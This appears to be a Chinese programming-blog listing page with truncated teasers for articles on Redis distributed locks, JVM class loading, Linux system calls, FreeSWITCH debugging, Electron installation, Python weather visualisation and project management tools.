现有的 Redis 分布式锁库(如 Redisson)提供了哪些便利?

现有的 Redis 分布式锁库(如 Redisson)相比于开发者自己基于 Redis 命令(如 SETNX, EXPIRE, DEL)手动实现分布式锁,提供了巨大的便利性和健壮性。主要体现在以下几个方面: 原子性保证 (Atomicity)ÿ…...



【JVM面试篇】高频八股汇总——类加载和类加载器

目录 1. 讲一下类加载过程? 2. Java创建对象的过程? 3. 对象的生命周期? 4. 类加载器有哪些? 5. 双亲委派模型的作用(好处)? 6. 讲一下类的加载和双亲委派原则? 7. 双亲委派模…...



【Linux手册】探秘系统世界:从用户交互到硬件底层的全链路工作之旅

目录 前言 操作系统与驱动程序 是什么,为什么 怎么做 system call 用户操作接口 总结 前言 日常生活中,我们在使用电子设备时,我们所输入执行的每一条指令最终大多都会作用到硬件上,比如下载一款软件最终会下载到硬盘上&am…...



通过MicroSip配置自己的freeswitch服务器进行调试记录

之前用docker安装的freeswitch的,启动是正常的, 但用下面的Microsip连接不上 主要原因有可能一下几个 1、通过下面命令可以看 [rootlocalhost default]# docker exec -it freeswitch fs_cli -x "sofia status profile internal"Name …...

npm安装electron下载太慢,导致报错

npm安装electron下载太慢,导致报错 背景 想学习electron框架做个桌面应用,卡在了安装依赖(无语了)。。。一开始以为node版本或者npm版本太低问题,调整版本后还是报错。偶尔执行install命令后,可以开始下载…...

基于Python的气象数据分析及可视化研究

目录 一.🦁前言二.🦁开源代码与组件使用情况说明三.🦁核心功能1. ✅算法设计2. ✅PyEcharts库3. ✅Flask框架4. ✅爬虫5. ✅部署项目 四.🦁演示效果1. 管理员模块1.1 用户管理 2. 用户模块2.1 登录系统2.2 查看实时数据2.3 查看天…...

项目进度管理软件是什么?项目进度管理软件有哪些核心功能?

无论是建筑施工、软件开发,还是市场营销活动,项目往往涉及多个团队、大量资源和严格的时间表。如果没有一个系统化的工具来跟踪和管理这些元素,项目很容易陷入混乱,导致进度延误、成本超支,甚至失败。 项目进度管理软…...